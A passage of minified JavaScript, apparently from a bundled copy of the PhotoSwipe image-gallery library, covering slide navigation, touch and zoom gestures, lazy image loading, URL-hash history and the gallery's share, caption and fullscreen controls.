e=(t=B(t))-m;C=e,m=t,v.currItem=to(m),Zt-=e,Jt(w.x*Zt),ce(),h=!1,v.updateCurrItem()},next:function(){v.goTo(m+1)},prev:function(){v.goTo(m-1)},updateCurrZoomItem:function(t){var e;t&&x("beforeChange",0),Pt=s[1].el.children.length&&(e=s[1].el.children[0],g.hasClass(e,"pswp__zoom-wrap"))?e.style:null,u=v.currItem.bounds,et=f=v.currItem.initialZoomLevel,b.x=u.center.x,b.y=u.center.y,t&&x("afterChange")},invalidateCurrItems:function(){nt=!0;for(var t=0;t<3;t++)s[t].item&&(s[t].item.needsUpdate=!0)},updateCurrItem:function(t){if(0!==C){var e,o=Math.abs(C);if(!(t&&o<2)){v.currItem=to(m),Vt=!1,x("beforeChange",C),3<=o&&(J+=C+(0<C?-3:3),o=3);for(var a=0;a<o;a++)0<C?(e=s.shift(),s[2]=e,Xt((++J+2)*w.x,e.el.style),v.setContent(e,m-o+a+1+1)):(e=s.pop(),s.unshift(e),Xt(--J*w.x,e.el.style),v.setContent(e,m+o-a-1-1));Pt&&1===Math.abs(C)&&(t=to(st)).initialZoomLevel!==f&&(so(t,$),lo(t),Kt(t)),C=0,v.updateCurrZoomItem(),st=m,x("afterChange")}}},updateSize:function(t){if(!Wt&&y.modal){var e=g.getScrollY();if(yt!==e&&(p.style.top=e+"px",yt=e),!t&&Ht.x===window.innerWidth&&Ht.y===window.innerHeight)return;Ht.x=window.innerWidth,Ht.y=window.innerHeight,p.style.height=Ht.y+"px"}if($.x=v.scrollWrap.clientWidth,$.y=v.scrollWrap.clientHeight,W(),w.x=$.x+Math.round($.x*y.spacing),w.y=$.y,Jt(w.x*Zt),x("beforeResize"),void 0!==J){for(var o,a,i,n=0;n<3;n++)o=s[n],Xt((n+J)*w.x,o.el.style),i=m+n-1,y.loop&&2<j()&&(i=B(i)),(a=to(i))&&(nt||a.needsUpdate||!a.bounds)?(v.cleanSlide(a),v.setContent(o,i),1===n&&(v.currItem=a,v.updateCurrZoomItem(!0)),a.needsUpdate=!1):-1===o.index&&0<=i&&v.setContent(o,i),a&&a.container&&(so(a,$),lo(a),Kt(a));nt=!1}et=f=v.currItem.initialZoomLevel,(u=v.currItem.bounds)&&(b.x=u.center.x,b.y=u.center.y,I(!0)),x("resize")},zoomTo:function(e,t,o,a,i){t&&(et=f,Ce.x=Math.abs(t.x)-b.x,Ce.y=Math.abs(t.y)-b.y,_(Nt,b));function n(t){1===t?(f=e,b.x=s.x,b.y=s.y):(f=(e-r)*t+r,b.x=(s.x-l.x)*t+l.x,b.y=(s.y-l.y)*t+l.y),i&&i(t),I(1===t)}var t=ae(e,!1),s={},r=(N("x",t,s,e),N("y",t,s,e),f),l={x:b.x,y:b.y};te(s);o?de("customZoomTo",0,1,o,a||g.easing.sine.inOut,n):n(1)}},ue=30,pe=10,z={},me={},A={},D={},fe={},he=[],ge={},ve=[],ye={},be=0,$e=t(),we=0,P=t(),Ce=t(),xe=t(),ke=function(t,e){return t.x===e.x&&t.y===e.y},Te=function(t,e){return ye.x=Math.abs(t.x-e.x),ye.y=Math.abs(t.y-e.y),Math.sqrt(ye.x*ye.x+ye.y*ye.y)},Ie=function(){zt&&(ft(zt),zt=null)},_e=function t(){l&&(zt=mt(t),Ne())},Se=function(){return!("fit"===y.scaleMode&&f===v.currItem.initialZoomLevel)},ze=function t(e,o){return!(!e||e===document||e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(o(e)?e:t(e.parentNode,o))},Ae={},De=function(t,e){return Ae.prevent=!ze(t.target,y.isClickableElement),x("preventDragEvent",t,e,Ae),Ae.prevent},Pe=function(t,e){return e.x=t.pageX,e.y=t.pageY,e.id=t.identifier,e},je=function(t,e,o){o.x=.5*(t.x+e.x),o.y=.5*(t.y+e.y)},Ee=function(t,e,o){var a;50<t-wt&&((a=2<ve.length?ve.shift():{}).x=e,a.y=o,ve.push(a),wt=t)},Me=function(){var t=b.y-v.currItem.initialPosition.y;return 1-Math.abs(t/($.y/2))},Oe={},Le={},Re=[],Fe=function(t){for(;0<Re.length;)Re.pop();return pt?(Rt=0,he.forEach(function(t){0===Rt?Re[0]=t:1===Rt&&(Re[1]=t),Rt++})):-1<t.type.indexOf("touch")?t.touches&&0<t.touches.length&&(Re[0]=Pe(t.touches[0],Oe),1<t.touches.length)&&(Re[1]=Pe(t.touches[1],Le)):(Oe.x=t.pageX,Oe.y=t.pageY,Oe.id="",Re[0]=Oe),Re},Be=function(t,e){var o,a,i,n=b[t]+e[t],s=0<e[t],r=P.x+e.x,l=P.x-ge.x,c=n>u.min[t]||n<u.max[t]?y.panEndFriction:1,n=b[t]+e[t]*c;if((y.allowPanToNext||f===v.currItem.initialZoomLevel)&&(Pt?"h"!==jt||"x"!==t||_t||(s?(n>u.min[t]&&(c=y.panEndFriction,u.min[t],o=u.min[t]-Nt[t]),(o<=0||l<0)&&1<j()?(i=r,l<0&&r>ge.x&&(i=ge.x)):u.min.x!==u.max.x&&(a=n)):(n<u.max[t]&&(c=y.panEndFriction,u.max[t],o=Nt[t]-u.max[t]),(o<=0||0<l)&&1<j()?(i=r,0<l&&r<ge.x&&(i=ge.x)):u.min.x!==u.max.x&&(a=n))):i=r,"x"===t))return void 0!==i&&(Jt(i,!0),At=i!==ge.x),u.min.x!==u.max.x&&(void 0!==a?b.x=a:At||(b.x+=e.x*c)),void 0!==i;h||At||f>v.currItem.fitRatio&&(b[t]+=e[t]*c)},Ne=function(){if(c){var t,e,o,a,i,n=c.length;if(0!==n)if(_(z,c[0]),A.x=z.x-D.x,A.y=z.y-D.y,d&&1<n)D.x=z.x,D.y=z.y,!A.x&&!A.y&&ke(c[1],me)||(_(me,c[1]),_t||(_t=!0,x("zoomGestureStarted")),n=Te(z,me),(t=qe(n))>v.currItem.initialZoomLevel+v.currItem.initialZoomLevel/15&&(Lt=!0),e=1,o=ie(),a=ne(),t<o?y.pinchToClose&&!Lt&&et<=v.currItem.initialZoomLevel?(T(i=1-(o-t)/(o/1.2)),x("onPinchClose",i),Mt=!0):t=o-(e=1<(e=(o-t)/o)?1:e)*(o/3):a<t&&(t=a+(e=1<(e=(t-a)/(6*o))?1:e)*o),e<0&&(e=0),je(z,me,$e),Bt.x+=$e.x-xe.x,Bt.y+=$e.y-xe.y,_(xe,$e),b.x=Qt("x",t),b.y=Qt("y",t),xt=f<t,f=t,I());else if(jt&&(Et&&(Et=!1,Math.abs(A.x)>=pe&&(A.x-=c[0].x-fe.x),Math.abs(A.y)>=pe)&&(A.y-=c[0].y-fe.y),D.x=z.x,D.y=z.y,0!==A.x||0!==A.y)){if("v"===jt&&y.closeOnVerticalDrag)if(!Se())return Bt.y+=A.y,b.y+=A.y,i=Me(),kt=!0,x("onVerticalDrag",i),T(i),void I();Ee(k(),z.x,z.y),St=!0,u=v.currItem.bounds,Be("x",A)||(Be("y",A),te(b),I())}}},Ze=function(){var e,o,a={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(t){o=(1<ve.length?(e=k()-wt+50,ve[ve.length-2]):(e=k()-$t,fe))[t],a.lastFlickOffset[t]=D[t]-o,a.lastFlickDist[t]=Math.abs(a.lastFlickOffset[t]),20<a.lastFlickDist[t]?a.lastFlickSpeed[t]=a.lastFlickOffset[t]/e:a.lastFlickSpeed[t]=0,Math.abs(a.lastFlickSpeed[t])<.1&&(a.lastFlickSpeed[t]=0),a.slowDownRatio[t]=.95,a.slowDownRatioReverse[t]=1-a.slowDownRatio[t],a.speedDecelerationRatio[t]=1},calculateOverBoundsAnimOffset:function(e,t){a.backAnimStarted[e]||(b[e]>u.min[e]?a.backAnimDestination[e]=u.min[e]:b[e]<u.max[e]&&(a.backAnimDestination[e]=u.max[e]),void 0!==a.backAnimDestination[e]&&(a.slowDownRatio[e]=.7,a.slowDownRatioReverse[e]=1-a.slowDownRatio[e],a.speedDecelerationRatioAbs[e]<.05)&&(a.lastFlickSpeed[e]=0,a.backAnimStarted[e]=!0,de("bounceZoomPan"+e,b[e],a.backAnimDestination[e],t||300,g.easing.sine.out,function(t){b[e]=t,I()})))},calculateAnimOffset:function(t){a.backAnimStarted[t]||(a.speedDecelerationRatio[t]=a.speedDecelerationRatio[t]*(a.slowDownRatio[t]+a.slowDownRatioReverse[t]-a.slowDownRatioReverse[t]*a.timeDiff/10),a.speedDecelerationRatioAbs[t]=Math.abs(a.lastFlickSpeed[t]*a.speedDecelerationRatio[t]),a.distanceOffset[t]=a.lastFlickSpeed[t]*a.speedDecelerationRatio[t]*a.timeDiff,b[t]+=a.distanceOffset[t])},panAnimLoop:function(){S.zoomPan&&(S.zoomPan.raf=mt(a.panAnimLoop),a.now=k(),a.timeDiff=a.now-a.lastNow,a.lastNow=a.now,a.calculateAnimOffset("x"),a.calculateAnimOffset("y"),I(),a.calculateOverBoundsAnimOffset("x"),a.calculateOverBoundsAnimOffset("y"),a.speedDecelerationRatioAbs.x<.05)&&a.speedDecelerationRatioAbs.y<.05&&(b.x=Math.round(b.x),b.y=Math.round(b.y),I(),re("zoomPan"))}};return a},Ue=function(t){if(t.calculateSwipeSpeed("y"),u=v.currItem.bounds,t.backAnimDestination={},t.backAnimStarted={},Math.abs(t.lastFlickSpeed.x)<=.05&&Math.abs(t.lastFlickSpeed.y)<=.05)return t.speedDecelerationRatioAbs.x=t.speedDecelerationRatioAbs.y=0,t.calculateOverBoundsAnimOffset("x"),t.calculateOverBoundsAnimOffset("y"),!0;le("zoomPan"),t.lastNow=k(),t.panAnimLoop()},We=function(t,e){h||(be=m),"swipe"===t&&(t=D.x-fe.x,n=e.lastFlickDist.x<10,ue<t&&(n||20<e.lastFlickOffset.x)?a=-1:t<-ue&&(n||e.lastFlickOffset.x<-20)&&(a=1)),a&&((m+=a)<0?(m=y.loop?j()-1:0,i=!0):m>=j()&&(m=y.loop?0:j()-1,i=!0),i&&!y.loop||(C+=a,Zt-=a,o=!0));var o,a,i,t=w.x*Zt,n=Math.abs(t-P.x),s=o||t>P.x==0<e.lastFlickSpeed.x?(s=0<Math.abs(e.lastFlickSpeed.x)?n/Math.abs(e.lastFlickSpeed.x):333,s=Math.min(s,400),Math.max(s,250)):333;return be===m&&(o=!1),h=!0,x("mainScrollAnimStart"),de("mainScroll",P.x,t,s,g.easing.cubic.out,Jt,function(){ce(),h=!1,be=-1,!o&&be===m||v.updateCurrItem(),x("mainScrollAnimComplete")}),o&&v.updateCurrItem(!0),o},qe=function(t){return 1/Dt*t*et},He=function(){var t,e=f,o=ie(),a=ne(),i=(f<o?e=o:a<f&&(e=a),Ot);return Mt&&!xt&&!Lt&&f<o?v.close():(Mt&&(t=function(t){T((1-i)*t+i)}),v.zoomTo(e,0,200,g.easing.cubic.out,t)),!0};F("Gestures",{publicMethods:{initGestures:function(){function t(t,e,o,a,i){rt=t+e,lt=t+o,ct=t+a,dt=i?t+i:""}(pt=r.pointerEvent)&&r.touch&&(r.touch=!1),pt?navigator.pointerEnabled?t("pointer","down","move","up","cancel"):t("MSPointer","Down","Move","Up","Cancel"):r.touch?(t("touch","start","move","end","cancel"),i=!0):t("mouse","down","move","up"),Q=lt+" "+ct+" "+dt,tt=rt,pt&&!i&&(i=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),v.likelyTouchDevice=i,a[rt]=q,a[lt]=H,a[ct]=V,dt&&(a[dt]=a[ct]),r.touch&&(tt+=" mousedown",Q+=" mousemove mouseup",a.mousedown=a[rt],a.mousemove=a[lt],a.mouseup=a[ct]),i||(y.allowPanToNext=!1)}}});function Ve(t){function e(){t.loading=!1,t.loaded=!0,t.loadComplete?t.loadComplete(t):t.img=null,o.onload=o.onerror=null,o=null}t.loading=!0,t.loaded=!1;var o=t.img=g.createEl("pswp__img","img");o.onload=e,o.onerror=function(){t.loadError=!0,e()},o.src=t.src}function Ge(t,e){return t.src&&t.loadError&&t.container&&(e&&(t.container.innerHTML=""),t.container.innerHTML=y.errorMsg.replace("%url%",t.src),1)}function Ye(){if(oo.length){for(var t,e=0;e<oo.length;e++)(t=oo[e]).holder.index===t.index&&ro(t.index,t.item,t.baseDiv,t.img,!1,t.clearPlaceholder);oo=[]}}var Ke,Xe,Je,Qe,to,j,eo=function(n,t,s,e){function r(){re("initialZoom"),s?(v.template.removeAttribute("style"),v.bg.removeAttribute("style")):(T(1),t&&(t.style.display="block"),g.addClass(p,"pswp--animated-in"),x("initialZoom"+(s?"OutEnd":"InEnd"))),e&&e(),Qe=!1}Ke&&clearTimeout(Ke),Je=Qe=!0,n.initialLayout?(l=n.initialLayout,n.initialLayout=null):l=y.getThumbBoundsFn&&y.getThumbBoundsFn(m);var l,c,d,u=s?y.hideAnimationDuration:y.showAnimationDuration;u&&l&&void 0!==l.x?(c=K,d=!v.currItem.src||v.currItem.loadError||y.showHideOpacity,n.miniImg&&(n.miniImg.style.webkitBackfaceVisibility="hidden"),s||(f=l.w/n.w,b.x=l.x,b.y=l.y-gt,v[d?"template":"bg"].style.opacity=.001,I()),le("initialZoom"),s&&!c&&g.removeClass(p,"pswp--animated-in"),d&&(s?g[(c?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){g.addClass(p,"pswp--animate_opacity")},30)),Ke=setTimeout(function(){var e,o,a,i,t;x("initialZoom"+(s?"Out":"In")),s?(e=l.w/n.w,o={x:b.x,y:b.y},a=f,i=Ot,t=function(t){1===t?(f=e,b.x=l.x,b.y=l.y-yt):(f=(e-a)*t+a,b.x=(l.x-o.x)*t+o.x,b.y=(l.y-yt-o.y)*t+o.y),I(),d?p.style.opacity=1-t:T(i-t*i)},c?de("initialZoom",0,1,u,g.easing.cubic.out,t,r):(t(1),Ke=setTimeout(r,u+20))):(f=n.initialZoomLevel,_(b,n.initialPosition),I(),T(1),d?p.style.opacity=1:T(1),Ke=setTimeout(r,u+20))},s?25:90)):(x("initialZoom"+(s?"Out":"In")),f=n.initialZoomLevel,_(b,n.initialPosition),I(),p.style.opacity=s?0:1,T(1),u?setTimeout(function(){r()},u):r())},E={},oo=[],ao={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Xe.length}},io=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},no=function(t,e,o){var a=t.bounds;a.center.x=Math.round((E.x-e)/2),a.center.y=Math.round((E.y-o)/2)+t.vGap.top,a.max.x=e>E.x?Math.round(E.x-e):a.center.x,a.max.y=o>E.y?Math.round(E.y-o)+t.vGap.top:a.center.y,a.min.x=e>E.x?0:a.center.x,a.min.y=o>E.y?t.vGap.top:a.center.y},so=function(t,e,o){var a,i;return!t.src||t.loadError?(t.w=t.h=0,t.initialZoomLevel=t.fitRatio=1,t.bounds=io(),t.initialPosition=t.bounds.center,t.bounds):((a=!o)&&(t.vGap||(t.vGap={top:0,bottom:0}),x("parseVerticalMargin",t)),E.x=e.x,E.y=e.y-t.vGap.top-t.vGap.bottom,a&&(e=E.x/t.w,i=E.y/t.h,t.fitRatio=e<i?e:i,"orig"===(e=y.scaleMode)?o=1:"fit"===e&&(o=t.fitRatio),t.initialZoomLevel=o=1<o?1:o,t.bounds||(t.bounds=io())),o?(no(t,t.w*o,t.h*o),a&&o===t.initialZoomLevel&&(t.initialPosition=t.bounds.center),t.bounds):void 0)},ro=function(t,e,o,a,i,n){e.loadError||a&&(e.imageAppended=!0,lo(e,a,e===v.currItem&&Vt),o.appendChild(a),n)&&setTimeout(function(){e&&e.loaded&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null)},500)},lo=function(t,e,o){var a;t.src&&(e=e||t.container.lastChild,a=o?t.w:Math.round(t.w*t.fitRatio),o=o?t.h:Math.round(t.h*t.fitRatio),t.placeholder&&!t.loaded&&(t.placeholder.style.width=a+"px",t.placeholder.style.height=o+"px"),e.style.width=a+"px",e.style.height=o+"px")};F("Controller",{publicMethods:{lazyLoadItem:function(t){t=B(t);var e=to(t);e&&(!e.loaded&&!e.loading||nt)&&(x("gettingData",t,e),e.src)&&Ve(e)},initController:function(){g.extend(y,ao,!0),v.items=Xe=e,to=v.getItemAt,j=y.getNumItemsFn,y.loop,j()<3&&(y.loop=!1),n("beforeChange",function(t){for(var e=y.preload,o=null===t||0<=t,a=Math.min(e[0],j()),i=Math.min(e[1],j()),n=1;n<=(o?i:a);n++)v.lazyLoadItem(m+n);for(n=1;n<=(o?a:i);n++)v.lazyLoadItem(m-n)}),n("initialLayout",function(){v.currItem.initialLayout=y.getThumbBoundsFn&&y.getThumbBoundsFn(m)}),n("mainScrollAnimComplete",Ye),n("initialZoomInEnd",Ye),n("destroy",function(){for(var t,e=0;e<Xe.length;e++)(t=Xe[e]).container&&(t.container=null),t.placeholder&&(t.placeholder=null),t.img&&(t.img=null),t.preloader&&(t.preloader=null),t.loadError&&(t.loaded=t.loadError=!1);oo=null})},getItemAt:function(t){return 0<=t&&void 0!==Xe[t]&&Xe[t]},allowProgressiveImg:function(){return y.forceProgressiveLoading||!i||y.mouseUsed||1200<screen.width},setContent:function(e,o){y.loop&&(o=B(o));var t,a,i,n=v.getItemAt(e.index),n=(n&&(n.container=null),v.getItemAt(o));n?(x("gettingData",o,n),e.index=o,a=(e.item=n).container=g.createEl("pswp__zoom-wrap"),!n.src&&n.html&&(n.html.tagName?a.appendChild(n.html):a.innerHTML=n.html),Ge(n),so(n,$),!n.src||n.loadError||n.loaded?n.src&&!n.loadError&&((t=g.createEl("pswp__img","img")).style.opacity=1,t.src=n.src,lo(n,t),ro(o,n,a,t,!0)):(n.loadComplete=function(t){if(G){if(e&&e.index===o){if(Ge(t,!0))return t.loadComplete=t.img=null,so(t,$),Kt(t),void(e.index===m&&v.updateCurrZoomItem());t.imageAppended?!Qe&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null):r.transform&&(h||Qe)?oo.push({item:t,baseDiv:a,img:t.img,index:o,holder:e,clearPlaceholder:!0}):ro(o,t,a,t.img,h||Qe,!0)}t.loadComplete=null,t.img=null,x("imageLoadComplete",o,t)}},g.features.transform&&(i="pswp__img pswp__img--placeholder",i+=n.msrc?"":" pswp__img--placeholder--blank",i=g.createEl(i,n.msrc?"img":""),n.msrc&&(i.src=n.msrc),lo(n,i),a.appendChild(i),n.placeholder=i),n.loading||Ve(n),v.allowProgressiveImg()&&(!Je&&r.transform?oo.push({item:n,baseDiv:a,img:n.img,index:o,holder:e}):ro(o,n,a,n.img,!0,!0))),Je||o!==m?Kt(n):(Pt=a.style,eo(n,t||n.img)),e.el.innerHTML="",e.el.appendChild(a)):e.el.innerHTML=""},cleanSlide:function(t){t.img&&(t.img.onload=t.img.onerror=null),t.loaded=t.loading=t.img=t.imageAppended=!1}}});function co(t,e,o){var a=document.createEvent("CustomEvent"),e={origEvent:t,target:t.target,releasePoint:e,pointerType:o||"touch"};a.initCustomEvent("pswpTap",!0,!0,e),t.target.dispatchEvent(a)}function uo(){ho&&clearTimeout(ho),vo&&clearTimeout(vo)}function po(){var t=_o(),e={};if(!(t.length<5)){var o,a=t.split("&");for(n=0;n<a.length;n++)a[n]&&((o=a[n].split("=")).length<2||(e[o[0]]=o[1]));if(y.galleryPIDs){for(var i=e.pid,n=e.pid=0;n<Xe.length;n++)if(Xe[n].pid===i){e.pid=n;break}}else e.pid=parseInt(e.pid,10)-1;e.pid<0&&(e.pid=0)}return e}function mo(){var t,e;vo&&clearTimeout(vo),se||l?vo=setTimeout(mo,500):(yo?clearTimeout(go):yo=!0,e=m+1,(t=to(m)).hasOwnProperty("pid")&&(e=t.pid),t=o+"&gid="+y.galleryUID+"&pid="+e,wo||-1===O.hash.indexOf(t)&&(xo=!0),e=O.href.split("#")[0]+"#"+t,ko?"#"+t!==window.location.hash&&history[wo?"replaceState":"pushState"]("",document.title,e):wo?O.replace(e):O.hash=t,wo=!0,go=setTimeout(function(){yo=!1},60))}var fo,M,ho,go,vo,yo,bo,$o,o,wo,Co,xo,O,ko,To={},Io=(F("Tap",{publicMethods:{initTap:function(){n("firstTouchStart",v.onTapStart),n("touchRelease",v.onTapRelease),n("destroy",function(){To={},fo=null})},onTapStart:function(t){1<t.length&&(clearTimeout(fo),fo=null)},onTapRelease:function(t,e){var o,a,i;!e||St||It||se||(o=e,fo&&(clearTimeout(fo),fo=null,a=o,i=To,Math.abs(a.x-i.x)<Ft)&&Math.abs(a.y-i.y)<Ft?x("doubleTap",o):"mouse"===e.type?co(t,e,"mouse"):"BUTTON"===t.target.tagName.toUpperCase()||g.hasClass(t.target,"pswp__single-tap")?co(t,e):(_(To,o),fo=setTimeout(function(){co(t,e),fo=null},300)))}}}),F("DesktopZoom",{publicMethods:{initDesktopZoom:function(){vt||(i?n("mouseUsed",function(){v.setupDesktopZoom()}):v.setupDesktopZoom(!0))},setupDesktopZoom:function(t){M={};var e="wheel mousewheel DOMMouseScroll";n("bindEvents",function(){g.bind(p,e,v.handleMouseWheel)}),n("unbindEvents",function(){M&&g.unbind(p,e,v.handleMouseWheel)}),v.mouseZoomedIn=!1;function o(){v.mouseZoomedIn&&(g.removeClass(p,"pswp--zoomed-in"),v.mouseZoomedIn=!1),f<1?g.addClass(p,"pswp--zoom-allowed"):g.removeClass(p,"pswp--zoom-allowed"),i()}var a,i=function(){a&&(g.removeClass(p,"pswp--dragging"),a=!1)};n("resize",o),n("afterChange",o),n("pointerDown",function(){v.mouseZoomedIn&&(a=!0,g.addClass(p,"pswp--dragging"))}),n("pointerUp",i),t||o()},handleMouseWheel:function(t){if(f<=v.currItem.fitRatio)return y.modal&&(!y.closeOnScroll||se||l?t.preventDefault():ut&&2<Math.abs(t.deltaY)&&(K=!0,v.close())),!0;if(t.stopPropagation(),M.x=0,"deltaX"in t)1===t.deltaMode?(M.x=18*t.deltaX,M.y=18*t.deltaY):(M.x=t.deltaX,M.y=t.deltaY);else if("wheelDelta"in t)t.wheelDeltaX&&(M.x=-.16*t.wheelDeltaX),t.wheelDeltaY?M.y=-.16*t.wheelDeltaY:M.y=-.16*t.wheelDelta;else{if(!("detail"in t))return;M.y=t.detail}ae(f,!0);var e=b.x-M.x,o=b.y-M.y;(y.modal||e<=u.min.x&&e>=u.max.x&&o<=u.min.y&&o>=u.max.y)&&t.preventDefault(),v.panTo(e,o)},toggleDesktopZoom:function(t){t=t||{x:$.x/2+Ut.x,y:$.y/2+Ut.y};var e=y.getDoubleTapZoom(!0,v.currItem),o=f===e;v.mouseZoomedIn=!o,v.zoomTo(o?v.currItem.initialZoomLevel:e,t,333),g[(o?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}}),{history:!0,galleryUID:1}),_o=function(){return O.hash.substring(1)};F("History",{publicMethods:{initHistory:function(){var t,e;g.extend(y,Io,!0),y.history&&(O=window.location,wo=Co=xo=!1,o=_o(),ko="pushState"in history,-1<o.indexOf("gid=")&&(o=(o=o.split("&gid=")[0]).split("?gid=")[0]),n("afterChange",v.updateURL),n("unbindEvents",function(){g.unbind(window,"hashchange",v.onHashChange)}),t=function(){$o=!0,Co||(xo?history.back():o?O.hash=o:ko?history.pushState("",document.title,O.pathname+O.search):O.hash=""),uo()},n("unbindEvents",function(){K&&t()}),n("destroy",function(){$o||t()}),n("firstUpdate",function(){m=po().pid}),-1<(e=o.indexOf("pid="))&&"&"===(o=o.substring(0,e)).slice(-1)&&(o=o.slice(0,-1)),setTimeout(function(){G&&g.bind(window,"hashchange",v.onHashChange)},40))},onHashChange:function(){_o()===o?(Co=!0,v.close()):yo||(bo=!0,v.goTo(po().pid),bo=!1)},updateURL:function(){uo(),bo||(wo?ho=setTimeout(mo,800):mo())}}}),g.extend(v,R)}})?a.call(e,o,e,t):a)&&(t.exports=o)},175:function(t,e,o){var a;void 0!==(o="function"==typeof(a=function(){return function(a,r){function t(t){if(T)return!0;t=t||window.event,k.timeToIdle&&k.mouseUsed&&!y&&s();for(var e,o,a=(t.target||t.srcElement).getAttribute("class")||"",i=0;i<M.length;i++)(e=M[i]).onTap&&-1<a.indexOf("pswp__"+e.name)&&(e.onTap(),o=!0);o&&(t.stopPropagation&&t.stopPropagation(),T=!0,t=r.features.isOldAndroid?600:30,setTimeout(function(){T=!1},t))}function o(){var t=1===k.getNumItemsFn();t!==x&&(P(u,"ui--one-slide",t),x=t)}function e(){P(g,"share-modal--hidden",D)}function i(){for(var t,e,o,a,i="",n=0;n<k.shareButtons.length;n++)t=k.shareButtons[n],e=k.getImageURLForShare(t),o=k.getPageURLForShare(t),a=k.getTextForShare(t),i+='<a href="'+t.url.replace("{{url}}",encodeURIComponent(o)).replace("{{image_url}}",encodeURIComponent(e)).replace("{{raw_image_url}}",e).replace("{{text}}",encodeURIComponent(a))+'" target="_blank" class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>",k.parseShareButtonOut&&(i=k.parseShareButtonOut(t,i));g.children[0].innerHTML=i,g.children[0].onclick=F}function n(t){for(var e=0;e<k.closeElClasses.length;e++)if(r.hasClass(t,"pswp__"+k.closeElClasses[e]))return!0}function s(){clearTimeout(_),E=0,y&&S.setIdle(!1)}function l(t){(t=(t=t||window.event).relatedTarget||t.toElement)&&"HTML"!==t.nodeName||(clearTimeout(_),_=setTimeout(function(){S.setIdle(!0)},k.timeToIdleOutside))}function c(t){w!==t&&(P($,"preloader--active",!t),w=t)}function O(t){var e,o=t.vGap;!a.likelyTouchDevice||k.mouseUsed||screen.width>k.fitControlsWidth?(e=k.barsSize,k.captionEl&&"auto"===e.bottom?(m||((m=r.createEl("pswp__caption pswp__caption--fake")).appendChild(r.createEl("pswp__caption__center")),u.insertBefore(m,p),r.addClass(u,"pswp__ui--fit")),k.addCaptionHTMLFn(t,m,!0)?(t=m.clientHeight,o.bottom=parseInt(t,10)||44):o.bottom=e.top):o.bottom="auto"===e.bottom?0:e.bottom,o.top=e.top):o.top=o.bottom=0}function L(){function t(t){if(t)for(var e=t.length,o=0;o<e;o++){i=t[o],n=i.className;for(var a=0;a<M.length;a++)s=M[a],-1<n.indexOf("pswp__"+s.name)&&(k[s.option]?(r.removeClass(i,"pswp__element--disabled"),s.onInit&&s.onInit(i)):r.addClass(i,"pswp__element--disabled"))}}t(u.children);var i,n,s,e=r.getChildByClass(u,"pswp__top-bar");e&&t(e.children)}var d,u,p,m,f,h,g,v,y,b,$,w,C,x,k,T,I,_,S=this,z=!1,A=!0,D=!0,R={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].innerHTML=t.title,!0):(e.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},P=function(t,e,o){r[(o?"add":"remove")+"Class"](t,"pswp__"+e)},j=function(){return(D=!D)?(r.removeClass(g,"pswp__share-modal--fade-in"),setTimeout(function(){D&&e()},300)):(e(),setTimeout(function(){D||r.addClass(g,"pswp__share-modal--fade-in")},30)),D||i(),!1},F=function(t){var e=(t=t||window.event).target||t.srcElement;if(a.shout("shareLinkClick",t,e),e.href){if(e.hasAttribute("download"))return!0;window.open(e.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),D||j()}return!1},E=0,M=[{name:"caption",option:"captionEl",onInit:function(t){p=t}},{name:"share-modal",option:"shareEl",onInit:function(t){g=t},onTap:function(){j()}},{name:"button--share",option:"shareEl",onInit:function(t){h=t},onTap:function(){j()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(t){f=t}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){d.isFullscreen()?d.exit():d.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(t){$=t}}];S.init=function(){var e;r.extend(a.options,R,!0),k=a.options,u=r.getChildByClass(a.scrollWrap,"pswp__ui"),(b=a.listen)("onVerticalDrag",function(t){A&&t<.95?S.hideControls():!A&&.95<=t&&S.showControls()}),b("onPinchClose",function(t){A&&t<.9?(S.hideControls(),e=!0):e&&!A&&.9<t&&S.showControls()}),b("zoomGestureEnded",function(){(e=!1)&&!A&&S.showControls()}),b("beforeChange",S.update),b("doubleTap",function(t){var e=a.currItem.initialZoomLevel;a.getZoomLevel()!==e?a.zoomTo(e,t,333):a.zoomTo(k.getDoubleTapZoom(!1,a.currItem),t,333)}),b("preventDragEvent",function(t,e,o){var 